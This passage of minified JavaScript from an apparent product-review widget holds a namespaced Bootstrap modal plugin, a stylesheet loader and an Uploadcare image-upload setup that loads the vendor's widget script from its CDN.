t=function(t,i){this.options=i;this.$body=n(document.body);this.$element=n(t);this.$dialog=this.$element.find(".yv-modal-dialog");this.$backdrop=null;this.isShown=null;this.originalBodyPad=null;this.scrollbarWidth=0;this.ignoreBackdropClick=!1;this.options.remote&&this.$element.find(".yv-modal-content").load(this.options.remote,n.proxy(function(){this.$element.trigger("yv.loaded.bs.modal")},this))},r;t.VERSION="3.3.7";t.TRANSITION_DURATION=300;t.BACKDROP_TRANSITION_DURATION=150;t.DEFAULTS={backdrop:!0,keyboard:!0,show:!0};t.prototype.toggle=function(n){return this.isShown?this.hide():this.show(n)};t.prototype.show=function(i){var r=this,u=n.Event("yv.show.bs.modal",{relatedTarget:i});if(this.$element.trigger(u),!this.isShown&&!u.isDefaultPrevented()){this.isShown=!0;this.checkScrollbar();this.setScrollbar();this.$body.addClass("yv-modal-open");this.escape();this.resize();this.$element.on("yv.click.dismiss.bs.modal",'[yv-data-dismiss="modal"]',n.proxy(this.hide,this));this.$dialog.on("yv.mousedown.dismiss.bs.modal",function(){r.$element.one("yv.mouseup.dismiss.bs.modal",function(t){n(t.target).is(r.$element)&&(r.ignoreBackdropClick=!0)})});this.backdrop(function(){var f=n.support.transition&&r.$element.hasClass("yv-fade"),u;r.$element.parent().length||r.$element.appendTo(r.$body);r.$element.show().scrollTop(0);r.adjustDialog();f&&r.$element[0].offsetWidth;r.$element.addClass("yv-in");r.enforceFocus();u=n.Event("yv.shown.bs.modal",{relatedTarget:i});f?r.$dialog.one("bsTransitionEnd",function(){r.$element.trigger("yv-focus").trigger(u)}).emulateTransitionEnd(t.TRANSITION_DURATION):r.$element.trigger("yv-focus").trigger(u)})}};t.prototype.hide=function(i){(i&&i.preventDefault(),i=n.Event("yv.hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented())&&(this.isShown=!1,this.escape(),this.resize(),n(document).off("yv.focusin.bs.modal"),this.$element.removeClass("yv-in").off("yv.click.dismiss.bs.modal").off("yv.mouseup.dismiss.bs.modal"),this.$dialog.off("yv.mousedown.dismiss.bs.modal"),n.support.transition&&this.$element.hasClass("yv-fade")?this.$element.one("bsTransitionEnd",n.proxy(this.hideModal,this)).emulateTransitionEnd(t.TRANSITION_DURATION):this.hideModal())};t.prototype.enforceFocus=function(){n(document).off("yv.focusin.bs.modal").on(".yvfocusin.bs.modal",n.proxy(function(n){document===n.target||this.$element[0]===n.target||this.$element.has(n.target).length||this.$element.trigger("yv-focus")},this))};t.prototype.escape=function(){if(this.isShown&&this.options.keyboard)this.$element.on("yv.keydown.dismiss.bs.modal",n.proxy(function(n){n.which==27&&this.hide()},this));else this.isShown||this.$element.off("yv.keydown.dismiss.bs.modal")};t.prototype.resize=function(){if(this.isShown)n(window).on("yv.resize.bs.modal",n.proxy(this.handleUpdate,this));else n(window).off("yv.resize.bs.modal")};t.prototype.hideModal=function(){var n=this;this.$element.hide();this.backdrop(function(){n.$body.removeClass("yv-modal-open");n.resetAdjustments();n.resetScrollbar();n.$element.trigger("yv.hidden.bs.modal")})};t.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};t.prototype.backdrop=function(i){var e=this,f=this.$element.hasClass("yv-fade")?"yv-fade":"",r,u;if(this.isShown&&this.options.backdrop){r=n.support.transition&&f;this.$backdrop=n(this.$body).append('<div class="yv-bootstrap"><div class="yv-modal-backdrop '+f+'"><\/div><\/div>');this.$backdrop=n(this.$body).find(".yv-bootstrap .yv-modal-backdrop");this.$element.on("yv.click.dismiss.bs.modal",n.proxy(function(n){if(this.ignoreBackdropClick){this.ignoreBackdropClick=!1;return}n.target===n.currentTarget&&(this.options.backdrop=="static"?this.$element[0].focus():this.hide())},this));if(r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("yv-in"),!i)return;r?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):i()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("yv-in"),u=function(){e.removeBackdrop();i&&i()},n.support.transition&&this.$element.hasClass("yv-fade")?this.$backdrop.one("bsTransitionEnd",u).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):u()):i&&i()};t.prototype.handleUpdate=function(){this.adjustDialog()};t.prototype.adjustDialog=function(){var n=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&n?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!n?this.scrollbarWidth:""})};t.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})};t.prototype.checkScrollbar=function(){var n=window.innerWidth,t;n||(t=document.documentElement.getBoundingClientRect(),n=t.right-Math.abs(t.left));this.bodyIsOverflowing=document.body.clientWidth<n;this.scrollbarWidth=this.measureScrollbar()};t.prototype.setScrollbar=function(){var n=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";this.bodyIsOverflowing&&this.$body.css("padding-right",n+this.scrollbarWidth)};t.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)};t.prototype.measureScrollbar=function(){var n=document.createElement("div"),t;return n.className="modal-scrollbar-measure",this.$body.append(n),t=n.offsetWidth-n.clientWidth,this.$body[0].removeChild(n),t};r=n.fn.modal;n.fn.modal=i;n.fn.modal.Constructor=t;n.fn.modal.noConflict=function(){return n.fn.modal=r,this};n(document).on("yv.click.bs.modal.data-api",'[yv-data-toggle="modal"]',function(t){var r=n(this),f=r.attr("href"),u=n(r.attr("yv-data-target")||f&&f.replace(/.*(?=#[^\s]+$)/,"")),e=u.data("yv.bs.modal")?"toggle":n.extend({remote:!/#/.test(f)&&f},u.data(),r.data());r.is("a")&&t.preventDefault();u.one("yv.show.bs.modal",function(n){if(!n.isDefaultPrevented())u.one("yv.hidden.bs.modal",function(){r.is(":visible")&&r.trigger("yv-focus")})});i.call(u,e,this)})}(i)},Css:function(){var o=!i("[yv-nobootstrap]").length&&!window.yv.nobootstrap,s=!i("[yv-nofa]").length&&!window.yv.nofa&&!i("link[href*='css/font-awesome']").length,t=[],h=i("<link>",{rel:"stylesheet",type:"text/css",href:n.staticServiceAddr+"/static/commom/bootstrap.min.css"}),u,f,e,c,r;for(o&&t.push(h),u=i("<link>",{rel:"stylesheet",type:"text/css",href:"//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"}),s&&t.push(u),f=i("<link>",{rel:"stylesheet",type:"text/css",href:n.staticServiceAddr+"/static/reviews.min.css?v=v090817"}),t.push(f),e=i("<link>",{rel:"stylesheet",type:"text/css",href:n.uriBuilder.general("/script/style")}),i("link[href*='yourviews.com.br/script/style']").length||t.push(e),c="",r=0;r<t.length;r++)document.head.appendChild(t[r][0])}};n.uploader={installPreview:function(n,t){n.onChange(function(n){t.empty();n&&i.when.apply(null,n.files()).done(function(){i.each(arguments,function(n,r){const u=r.cdnUrl+"-/scale_crop/160x160/center/";t.append(i("<div/>",{"class":"_item"}).append([i("<img/>",{src:u}),r.name]))})})})},loaded:function(){i(".yv-imageupload-wrapper").each(function(){n.uploader.installPreview(uploadcare.MultipleWidget(i(this).find("input")),i(this).children("._list"))})},startUploader:function(){(typeof window.$!="function"||window.$!=window.jQuery)&&(window.$=typeof i=="function"?i:jQuery);typeof define=="function"&&(window.define=undefined);const r=n.vendorCustom.uploadCareUrl!=undefined?n.vendorCustom.uploadCareUrl():"https://ucarecdn.com/libs/widget/3.x/uploadcare.js";i("head").append('<script> UPLOADCARE_LOCALE = "pt"; <\/script>');const t=document.createElement("script");t.setAttribute("type","text/javascript");t.setAttribute("src",r);t.readyState?t.onreadystatechange=function(){(this.readyState==="complete"||this.readyState==="loaded")&&n.uploader.loaded()}:t.onload=n.uploader.loaded;(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(t)}};n.load.init()}})(window.yv=window.yv||{},window.jQuery)